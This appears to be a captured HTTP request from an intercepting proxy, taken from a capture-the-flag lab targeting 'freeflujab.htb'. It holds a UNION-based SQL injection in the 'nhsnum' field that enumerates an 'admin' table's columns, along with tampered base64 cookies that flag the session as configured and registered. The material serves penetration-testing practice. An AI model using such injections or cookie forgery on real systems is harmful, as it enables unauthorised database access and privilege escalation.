 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 205
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where
table_schema=database() and table_name='admin' and
column_name!='id'--+&submit=Cancel+Appointment&submit=Cancel+Appointment